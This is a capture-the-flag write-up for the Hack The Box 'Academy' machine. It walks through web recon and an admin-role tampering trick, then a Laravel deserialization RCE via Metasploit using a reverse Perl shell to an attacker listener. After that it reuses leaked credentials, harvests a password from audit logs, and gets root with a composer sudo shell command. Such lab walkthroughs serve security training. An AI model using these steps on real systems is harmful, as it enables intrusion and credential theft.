Academy Write-Up
Contents
Intro
Academy has a straight forward foothold with a lateral movement before privilege escalation. Pretty on point for an easy box!
Foothold
[felixm@blackbear ~]$ nmap -sV -sC 10.10.10.215 PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: Hack The Box Academy
Nothing interesting apart from a web app on port 80:
Very plain looking homepage, let's register an account:
Now we can login and take a look at the site:

This is actually just a copy of what the real HackTheBox Academy looks like. There doesn't seem to be too much in this demo site though so on to directory brute force:
[felixm@blackbear ~]$ gobuster -w directory-list-2.3-medium.txt -u academy.htb -x .php ===================================================== Gobuster v2.0.1 OJ Reeves (@TheColonial) ===================================================== [+] Mode : dir [+] Url/Domain : http://academy.htb/ [+] Threads : 10 [+] Wordlist : directory-list-2.3-medium.txt [+] Status codes : 200,204,301,302,307,403 [+] Extensions : php [+] Timeout : 10s ===================================================== 2021/02/05 03:11:07 Starting gobuster ===================================================== /index.php (Status: 200) /images (Status: 301) /home.php (Status: 302) /login.php (Status: 200) /register.php (Status: 200) /admin.php (Status: 200) /config.php (Status: 200)
/admin.php might be an admin panel, let's go and take a look:

Each time I enter my credentials, it just clears the form. It seems like we would need an admin account. Let's register a new user and intercept the post request:

Here we can see the parameters we're posting to the server:
uid=felixm (this would be my username) password=felixm (pretty self explanatory) confirm=felixm (password confirmation) roleid=0 (privilege of account? Normal user 0? Admin user 1?)
Let's now try changing this roleid to a 1 and see if we get higher account privilege. If there is no indicator of privilege we can just try to log into the admin panel:

Some information to note down:
Potential users: cry0l1t3 & mrb3n Development testing environment: dev.staging-01.academy.htb
Let's add dev.staging-01.academy.htb to our /etc/hosts file and take a look:

The staging environment appears to be displaying an error associated with the level of privilege that the current user has while attempting to write to laravel.log. Lot's of other information about the CMS is leaked too:
Environment Variables APP_NAME "Laravel" APP_ENV "local" APP_KEY "base64:dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=" APP_DEBUG "true" APP_URL "http://localhost" LOG_CHANNEL "stack" DB_CONNECTION "mysql" DB_HOST "127.0.0.1" DB_PORT "3306" DB_DATABASE "homestead" DB_USERNAME "homestead" DB_PASSWORD "secret"
First thing that stands out is the database credentials, could be used to collect user passwords (this turns out not to be the method). We also get a potential name for the CMS "Laravel". After some research turns out Laravel isn't a CMS but an open source PHP framework. Searching for Laravel exploits brings up a token deserialization RCE exploit that has a Metasploit module so let's try that:
msf6 exploit(unix/http/laravel_token_unserialize_exec) > show options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.215 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST dev-staging-01.academy.htb no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
User
We are now on the box as www-data and we're now looking for user. As we saw before cry0l1t3 & mrb3n were mentioned as users so credentials we find are likely to belong to them. Now the /var/www/html/ has 2 folders:
drwxr-xr-x 12 www-data www-data 4096 Aug 13 12:42 academy drwxr-xr-x 12 root root 4096 Aug 13 12:40 htb-academy-dev-01
Now we are in the htb-academy-dev-01 folder. Think back to where we found the APP_KEY, that was on the web app under "Environment Variables" where we also saw DB_PASSWORD which is data pulled from the .env file. So let's take a look at the /academy/.env file for a DB_PASSWORD :
DB_CONNECTION=mysql DB_HOST=127.0.0.1 DB_PORT=3306 DB_DATABASE=academy DB_USERNAME=dev DB_PASSWORD=mySup3rP4s5w0rd!!
Before we resort to connecting to the MYSQL database let's try this password against the two suspected users:
[felixm@blackbear ~]$ ssh cry0l1t3@academy.htb Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-52-generic x86_64) Last login: Wed Aug 12 21:58:45 2020 from 10.10.14.2 cry0l1t3@academy:~$
Thankfully we won't have to go dumpster diving in SQL today, we're now looking to either move user or privilege escalate. Let's take a look at whoami :
cry0l1t3@academy:~$ whoami && id cry0l1t3 uid=1002(cry0l1t3) gid=1002(cry0l1t3) groups=1002(cry0l1t3),4(adm)
Now that the obvious web configs have been exhausted let's drop an automated enumeration script, I'll be dropping LinPeas.sh:
[+] Checking for TTY (sudo/su) passwords in audit logs 1. 08/12/2020 02:28:10 83 0 ? 1 sh "su mrb3n",2. 08/12/2020 02:28:13 84 0 ? 1 su "mrb3n_Ac@d3my!", /var/log/audit/audit.log.3:type=TTY msg=audit(1597199293.906:84): tty pid=2520 uid=1002 auid=0 ses=1 major=4 minor=1 comm="su" data=6D7262336E5F41634064336D79210A
Seems like a user has used su to log into user mrb3n and its been caught in one of the /var/log/audit we now have the password for mrb4n so let's login:
cry0l1t3@academy:/tmp$ su mrb3n mrb3n@academy:~$ whoami && id mrb3n uid=1001(mrb3n) gid=1001(mrb3n) groups=1001(mrb3n)
Root
Let's check if we have access to any commands as sudo:
mrb3n@academy:~$ sudo -l
User mrb3n may run the following commands on academy:
(ALL) /usr/bin/composer
A quick search for composer brings us to a GTFOBins page, all we have to do is copy paste the GTFO commands:
mrb3n@academy:~$ TF=$(mktemp -d)
mrb3n@academy:~$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:~$ sudo composer --working-dir=$TF run-script x
PHP Warning: PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning: PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
root@academy:~#
root@academy:~# whoami && id root uid=0(root) gid=0(root) groups=0(root)
Wow that was a long one for an easy box! Good luck on your next box!